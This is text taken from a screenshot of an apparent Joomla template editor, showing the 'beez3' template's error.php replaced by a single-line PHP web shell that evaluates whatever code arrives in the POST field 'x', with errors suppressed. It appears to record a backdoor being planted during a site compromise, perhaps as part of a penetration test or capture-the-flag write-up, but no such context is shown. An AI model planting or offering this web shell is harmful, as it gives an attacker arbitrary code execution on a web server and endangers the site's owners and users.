 Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['x']); ?>
2